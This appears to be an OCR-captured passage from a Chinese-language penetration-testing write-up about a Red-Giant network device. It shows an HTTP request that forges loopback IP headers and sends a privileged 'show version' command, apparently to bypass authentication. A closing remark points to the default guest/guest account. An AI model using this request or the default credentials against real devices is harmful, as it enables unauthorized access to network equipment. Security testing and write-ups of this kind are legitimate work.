
Accept-Language: zh-CN,zh;q=0.9,en-
US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: auth=; user=
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
command=show
version&strurl=exec%04&mode=%02PRIV_EXEC&signnam
e=Red-Giant.
“`
测试发现执行其他命令需要权限，查看手册发现存在低
权限 guest账户（guest/guest）